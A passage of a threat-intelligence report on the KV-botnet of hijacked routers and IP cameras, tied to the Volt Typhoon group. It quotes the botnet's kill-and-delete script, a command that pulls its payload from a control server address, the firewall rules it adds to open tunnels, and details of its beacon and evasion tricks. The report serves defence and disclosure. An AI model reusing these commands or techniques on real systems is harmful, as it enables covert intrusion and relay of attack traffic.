Executive Summary

The Black Lotus Labs team at Lumen Technologies is tracking a small office/home office (SOHO) router botnet that forms a covert data transfer network for advanced threat actors. We are calling this the KV-botnet, based upon artifacts in the malware left by the authors. The botnet is comprised of two complementary activity clusters, our analysis reveals that this nexus has been active since at least February 2022. The campaign infects devices at the edge of networks, a segment that has emerged as a soft spot in the defensive array of many enterprises, compounded by the shift to remote work in recent years.

The KV-botnet features two distinct logical clusters, a complex infection process and a well-concealed command-and-control (C2) framework. The operators of this botnet meticulously implement tradecraft and obfuscation techniques. From July 2022 through February 2023, we observed overlap between NETGEAR ProSAFE firewalls acting as relay nodes for networks compromised by a threat group known as Volt Typhoon. Also known as “Bronze Silhouette,” this group is a “state-sponsored actor based in China that typically focuses on espionage and information gathering.” Microsoft assesses the “Volt Typhoon campaign is pursuing development of capabilities that could disrupt critical communications infrastructure between the United States and Asia region during future crises.”

In addition to the overlap between Volt Typhoon and KV-botnet, we observed similar techniques used against an internet service provider, two telecommunications firms, and a U.S. territorial government entity based in Guam. This activity took place from August 2022 through May 2023. Using proprietary telemetry from the Lumen global IP backbone, we assess that Volt Typhoon is at least one user of the KV-botnet and that this botnet encompasses a subset of their operational infrastructure. One significant correlation to support this assessment is an observed decline in operations in June and early July 2023, which coincides with the public disclosure by several U.S. Government agencies on May 24, 2023.

Beginning in August 2023, we observed an uptick in exploitation of new bots for KV-botnet. This coincided with new activity as bots from this network interacted with a renewable energy firm based in Europe through November 2023.

In mid-November 2023, we observed the actor remodel the infrastructure of the botnet. Subsequently on November 29-30, we observed a new wave of exploitations against Axis IP cameras. Lastly on December 5th, we observed a significant wave of exploitation infecting over 170 ProSAFE devices. Taking note of the structural changes, targeting of new device types i.e. IP cameras, and mass exploitation in early December, we suspect this could be a precursor to increased activity during the holiday season. We are releasing this information and mitigating across the Lumen IP backbone now to hinder these efforts and impede the proliferation of campaigns against organizations in the previously documented verticals.

Lumen Technologies would like to thank our partners on the Microsoft Threat Intelligence Team for their contributions to our efforts to track and mitigate this threat.

Technical Details

Introduction



The Black Lotus Labs team is tracking a SOHO botnet comprised of two distinct activity clusters: designated as the KV and JDY clusters. Lumen’s global telemetry indicates this network was administered from IP addresses within the People’s Republic of China (PRC), and we observed operations during working hours that align to China standard time.

While there are overlapping payload servers, the botnet itself can be logically bifurcated into two distinct activities. The “JDY cluster,” named for artifacts in the x.509 certificate, implemented less sophisticated techniques to perform targeting scanning; and the “KV cluster,” which appears to be reserved for manual operations against higher value targets selected by the JDY component.

The KV component primarily consists of end-of-life products used by small business and home office users. In early July and August of 2022, we found that these connections were primarily from Cisco RV320s and DrayTek Vigor routers, with some NETGEAR ProSAFEs. Then in November 2022 the cluster was composed predominately of ProSAFE devices, with a smaller number of DrayTek routers. In the most recent evolution on November 29-30, 2023, we observed the actor starting to exploit Axis IP cameras, such as the M1045-LW, M1065-LW, and p1367-E.

The JDY cluster is comprised exclusively of Cisco RV320 and RV325 routers. This component goes back to February 2022 and averaged 800 bots per month across the globe, peaking in September 2022 by adding approximately 1,350 new bots.

Figure 1: the KV-botnet logical network map, December 2023

This network communicated with dedicated Virtual Private Server (VPS) infrastructure for C2. File analysis associated with the KV malware reveals that, before the threat actor downloaded malware to a device, they attempted to remove various network security tools installed on the client and then identified and removed any other IoT malware to avoid cohabitation. After the malicious files were loaded into memory and bound to the running process, the actor deleted those files from disk to impede recovery and detection efforts – from both network defenders and other botnet operators.

Our malware analysis section will focus on the KV component, as we were able to recover a complete infection chain for this activity cluster. Unfortunately, we were unable to recover the payload associated with the JDY cluster. Subsequently, our telemetry section will focus more on the KV component, as these bots were observed constructing surreptitious tunnels which in turn interacted with high value networks. Finally, we will touch upon some notable telemetry observations with JDY cluster before our conclusion section.

Malware Overview



Black Lotus Labs discovered a series of malicious files that denote a multi-phase infection process. Thus far we have identified the first three phases of the malware infection process, though we have yet to uncover the initial infection mechanism or all related payloads.

Figure 2: Malware installation process

In the first stage, the threat actor identifies and removes specific security programs and seeks out any other existing malware on the device before dropping the payload. The infection process begins with running the kv-all.sh bash script. This script halts execution of the process that contains “[kworker/0:1]”, possibly to remove previous versions of itself or any other malware that may masquerade as “kworker.” A placeholder process for kernel worker threads, kworker performs most of the actual processing for the kernel, especially in cases where there are interrupts, timers, I/O, etc., this piece of tradecraft appears to be copied from another nation-state SOHO botnet. Later in the exploit chain, the threat actor will repurpose this process name when the malicious executable runs on the infected device.

The bash script proceeds to remove various security programs that may be running on the host machine, such as “http_watchdog” likely denoting a systems administration tool from SourceForge, and “firewallsd,” a Symantec security product. The bash script seeks out and removes a file name “mips_ff” from the host machine if it is present. We assess that this “mips_ff” file is associated with another unrelated botnet that appeared to be infecting the same type of end-of-life devices in the wild, and the threat actor is ensuring they are the only presence on these machines. An excerpt of the initial bash script is below:

rm -rf /tmp/httpd_watchdog.tar.gz /tmp/firewall.d /tmp/mips_ff

killall mips_ff

killall firewallsd

killall httpd_watchdog

killall telnetd

killall mips_ff

rm -rf $0

Figure 3: Excerpt of kv-all.sh bash script

Once the security removal process is complete, the malware runs the “uname” command to obtain information about the architecture of the host machine. Our analysis determined that this malware family is effective against a range of architectures including ARM, MIPS, MIPSEL, x86_64, i686, i486 and i386.

Following this orientation, the next two commands are used to remove known malware files, indicating the authors took deliberate steps to avoid cohabitation with other actors on these SOHO devices. First the bash script downloads and runs a file, “kv-{architecture},” that corresponds with the specific host architecture. For example, the MIPS variant is called “kv-mips.” Once run, the kv-mips file changes its process name to [kworker/0:1], the process name killed by the bash script as mentioned previously. The executable checks for any running processes named “wget,” “curl,” “tftp,” or “lua.” If any of these processes are identified, it then checks the command line for each of those processes for “bioset.” If that term is not present it kills that process.

Next, the bash script downloads and installs the “cli_download_{architecture}” file. This script writes the file to the /tmp directory and renames it “bioset{#}.” It does this by altering the permissions on the downloaded file and executing it. The bash script then passes a URL argument, with the first component depending on the host machine architecture and the second component remaining consistent (with a variable C2 server):

/tmp/bioset3 “155.138.146[.]162:5555/mips/a -c 155.138.146[.]162:9999” &

Based upon our analysis of the binary, the “cli_download” file code also performs some host-based enumeration. The actor obtains the IP address of the machine and checks the host’s file and the CPU utilization. One interesting piece of tradecraft shown here is that the script downloads and executes the subsequent programs as shown in Figure 1. The downloaded executable (“a.elf”) contains parameters to mount and bind itself to the /proc/ file path. The mount bind process allows a developer to take an existing directory tree and replicate it under a different file path. Because the directories and files in the mount bind are the same as the original, any modification on one side is immediately reflected on the other side. Once the executable is bound to /proc, it deletes the files from the /tmp directory. This is a way of hindering recovery of the malicious files from the infected file systems, while keeping the toolset in memory.

We assess that the purpose of the “cli_download” file is to create a running process and then to inject the next 64-bit elf payload into memory. Once downloaded, the ultimate payload – the “a.elf” file as shown in Figure 1 – includes functionality to spawn a connection back to the threat actor infrastructure, with the ability to upload/download files, run commands, and execute additional modules.

Primary Payload Analysis

The primary payload has four major components:

- Host-based evasion

- Setting up a tunneling function

- Interactions with the C2 node

- Pre-defined commands

Host-Based Evasion

Once the payload is executed on the infected system it gathers a list of filenames from the following locations, until it has greater than 256 separate files:

-/usr/sbin/

-/usr/bin/

-/sbin/

-/pfrm2.0/bin/

-/usr/local/sbin/

Once it creates this list, it selects one file at random and attempts to disguise itself within the system. It will change the process filename to “pr_set_mm_exe_file” and the process name to “pr_set_name.” The binary also seeks to set up and manage events by employing libevent, which provides a mechanism to execute a callback function when a specific event occurs. The first area of focus is on monitoring the following active processes: busybox, wget, curl, tftp, telnetd, or lua. If any running processes have any of those strings in their path, the binary will look for the string “bioset” in that path. If bioset is not found, it will kill the process. There is an additional check for busybox, it compares the command line length of the busybox process with the infected process and kills the busybox process if the command line lengths differ.

As we discussed above, we observed the KV actor infecting the same types of devices as other botnets such as mips_ff. Therefore, we assess that these actions – namely the killing of active processes without the bioset string – were taken to prevent new malware infections from taking hold on the impacted system. Secondly, we assess that the malware chooses to run as a random file name that already exists on the system to prevent system administrators, or other botnets, from identifying the process and ceasing execution on the SOHO devices.

Setting Up Tunnels

Afterwards, the payload generates a “random” port greater than 30,000 and creates an event to bind and listen. Once the socket is established, an event is setup to process messages received from the listening socket. It then uses “iptables” to check if the generated port is already open on the router with these commands. When we ran the file through a debugger it auto-generated port 30203, so while this port is referenced in our analysis below, please note that it is not a static port and will certainly vary across infection.

Snippet of Iptables rules checked:

iptables -t nat –line-number -nL PREROUTING | grep dpt:30203

iptables –line-number -nL INPUT | grep dpt:30203

iptables –line-number -nL OUTPUT | grep spt:30203

iptables -t nat –line-number -nL POSTROUTING | grep spt:30203

If the following rules are not present in iptables then the malware will add them:

iptables -t nat -I PREROUTING -p tcp –dport 30203 -j ACCEPT

iptables -I INPUT -p tcp –dport 30203 -j ACCEPT

iptables -I OUTPUT -p tcp –sport 30203 -j ACCEPT

iptables -t nat -I POSTROUTING -p tcp –sport 30203 -j ACCEPT



Interactions with the C2 Node

The payload file then creates another event that beacons out to the IP and port supplied by the initial bash script, shown in step one of the infections. The beacon appears to be a custom protocol, the first byte is a hard coded 0x16, followed by hard coded beacon size 0x002a, hard coded unknown value (0x0303), “state of infection” variable that is set to 0, hard coded size of blob after header (0x0020), hard coded unknown value (0x0303), and then finally a random 0x20 bytes.

Figure 4: Construction of initial C2 beacon packet

Following the initial interaction it will check for additional packets, and, if the local and packet state are both 2, it will check that the data after the header contains an RSA public key and attempt to confirm/validate it. If it passes the validation, it will set the local state to 5 and beacon out to the C2 with what appears to be a larger encrypted beacon.

If the C2 returns another packet and it has the state set to 5, the binary will check that the first byte of the packet is 0x17, not 0x16 as for the previous packets. It checks the packet size against 0x2a (42) and computes a checksum on the data that is compared with the word at 0x1B of the packet. If the checksums match, it appears to attempt to decrypt the data. This appears to be TLS-like handshake between the bot and the C2.



Figure 5: Function to accept packets via open port, decrypt, and perform checksum

The generated open port appears to expect a similar packet with 0x16 as the first byte, checks the packet size and verifies the checksum as previously mentioned. It appears to decrypt the packet which contains additional commands, including cloning and open additional sockets.

Pre-Defined Commands

There are three groups of commands:

1. Commands from the C2 supplied on the command line.

- The first set from the C2 has eight commands, including the ability to update the C2 port and IP, and two that appear to send different information back to the C2.

2. Commands from the open port.

- The second set received from the open port has seven commands and mostly appears to create responses similar to those for the C2. One command opens additional sockets and could possibly be used for tunneling.

3. A set of commands that are accessible to both the C2 and open port.

- There are 21 commands in this set, with 10 being duplicates and one as an additional beacon. Of these 11, four appear to respond as above. The remainder exist to change the filename, send host info, update the listening port, run a command and respond with the output, open a bash shell, reset bot with original supplied IP/port, and a command that appears to send data (using ‘sendto’ syscall) to another IP and port.

Lumen Global Telemetry

All but the upstream server, continuously rotated throughout the lifespan of the botnet. Once we identified the payload servers from file analysis, we were able to enumerate the actor’s bots and infrastructure through our various data holdings. Our telemetry indicates the VPSs perform an array of distinct functions in the botnet’s management. During our investigation we identified servers orchestrating the following:

- One upstream node that communicated with the payload and callback servers as recently as late-November 2023. In 2022, the upstream node communicated with some compromised ProSAFEs, and in August 2023 interaction began with a small number of Fortinet devices.

- One callback server that communicated primarily with infected NETGEAR ProSAFE devices associated with KV cluster.

- Several first stage payload servers that likely exploited the SOHO devices and hosted malicious files.

- Several router proxy servers, referred to as the “JDY” nodes based upon their X.509 certificates, that communicated exclusively with the infected Cisco RV32# devices. These nodes were previously labeled “BBC” based on artifacts in the certificates prior to restructuring the network.

In addition to rotating IPs, the router proxy servers in the JDY cluster performed large data transfers with public Tor entry nodes for the observable life of the operation. We suspect that the threat actor configured the malware to communicate with these router proxy servers, then forwarded the data to real C2 nodes that set up behind Tor hidden services.

Manual Exploitation and Infection – KV cluster

Having identified the payload servers from file analysis of the malware sample, we began to track the activity of the KV cluster. In May of 2023, the botnet controller took steps to insulate their operations by implementing the use of a callback server, separating it from the payload server, into two different IP addresses. Once infected, bots would send a single communication, likely to indicate a complete check-in with the C2 but would otherwise remain passive. Pivoting off a list of infected devices, we queried our telemetry for historical information and identified two additional C2 nodes.

Our analysis revealed a compelling time-series pattern associated with the exploitation of these devices; we observed that the payload server only allowed communications over the ports associated with threat actor activity for approximately one hour time frame in an aperiodic fashion. We believe that this likely denotes hands-on-keyboard exploitation of these devices, rather than a wide scale automated script. This was further reflected in the number of ProSAFE bots, as during our rolling month snapshot the number of infected KV bots was typically less than 100; except for November 2022 when they exploited over 400 bots, and during the November 29 – December 5 timeframe in 2023 where they added over 200 new ProSAFE and Axis bots The evidence suggests that the operators behind this campaign are going to painstaking lengths to avoid detection of the toolset and maintain a minimal viable footprint.

Figure 6: Heatmap with days of the week and hours of the day of activity shifted to denote China Standard Time (CST) over a 16-month time window

Aside from the heatmap and telemetry, there were other activities that guided our assessment of KVs associations. Another notable observation was that the threat actor appeared to have ceased operations beginning in the third week of May 2023 after Volt Typhoon was made public. Just days prior to that, on May 21 the threat actor had once again rotated their payload server infrastructure to a new IP address (45.11.92[.]176) and performed another wave of exploitation against NETGEAR ProSAFE devices. Then on May 24 several agencies in the U.S. Government, foreign governments, Microsoft, and Dell SecureWorks released their reports on Volt Typhoon/Bronze Silhouette. We then observed a pause in operations from a seemingly new VPS that lasted through August, at which time the actor launched another wave of exploitation, infecting approximately 100 bots and interacting with new organizations in the verticals of previous interest to Volt Typhoon.

And as stated their activity continues to evolve up to the present. Just this past November 29-30, we observed new interactions between the payload server and a series of Axis IP cameras. We then observed some of the IP cameras that interacted with the payload server, establish sustained connections to other NETGEAR ProSAFE devices on the internet. This sequence of events led us to associate these infections to the KV activity cluster.

Evolution over time: Operationalization of the Botnet

Pre-Volt Typhoon: July 2022 through October 2022

Our investigation into the KV-botnet began as we tracked a separate activity infecting similar device models to those in this report. As this cluster took shape, Lumen telemetry indicated there was a correlated payload server that did not align with the objectives of our previous case but was active enough to warrant inspection. As we began to monitor the devices interacting with this payload server, we broke them into clusters based upon device make and model. We observed one NETGEAR ProSAFE device maintain a multi-day long connection, performing a large data transfer with an IP address associated with a Guam-based ISP over port 8443. The same IP address was also communicating on an outbound port 8443 to a DrayTek router. This led us to believe the ProSAFE device was acting as a proxy, or relay node, as part of a covert network. The use of ProSAFE firewalls as an operational relay node was first observed in Lumen data between July 12-22, 2022.

The pattern of use for these devices is indicative of last mile infrastructure, and we analyzed our telemetry with a focus on Guam-based IP addresses communicating with ProSAFE and DrayTek devices. Our analysis revealed only two covert chains; therefore, we assess that this was likely a limited, tactical decision by a malicious cyber threat actor and not likely something that frequently occurs across the internet. We could see two of the DrayTek devices communicate with both ProSAFE devices, while in other instances we observed tunneling Layer 1 infrastructure interact with only one ProSAFE. We then isolated large data transfers from the Layer 1 DrayTek routers to other DrayTek routers. We refer to this next hop as Tunneling Layer 2 infrastructure, suspecting that these devices were chained together in a peer-to-peer fashion.

We assess that this activity pattern shows at least one of the covert networks used by Volt Typhoon, given its correlations to Guam-based ISP, telecommunications, and the SOHO manufacturer mentioned in the Microsoft report.

Figure 7: Campaign overview graphic showing the NETGEAR ProSAFE firewalls acting as relays to DrayTek router Operational Relay Boxes (ORBs).



Correlations to Volt Typhoon: October 2022 through December 2022

We observed this same tactic used against different IP addresses, likely belonging to other perimeter assets, that geolocated to Guam. We observed communications with ProSAFE firewalls from Guam on port 8443 and, in many cases, outbound connections also over port 8443 to other SOHO devices – predominately ProSAFEs and one DrayTek. One difference from the prior campaign was that the ProSAFE devices in this instance acted as both relay nodes and as the next hop in the infrastructure. When we analyzed the telemetry associated with the October – November 2022 campaign, we detected four of nine unique IP addresses acting as relay nodes for three different Guam-based entities communicating with a known payload server.

We detected several of the NETGEAR ProSAFE firewalls performing multi-day long data transfers with other ProSAFE devices on the internet. We assess these activities correlate to the elements described in the malware analysis section, where the devices would open a port greater than 30000 and set up a socket. The actor would then layer sockets on top of other sockets to create these covert communication chains of infected devices. A snapshot of these logical connections can be observed below:

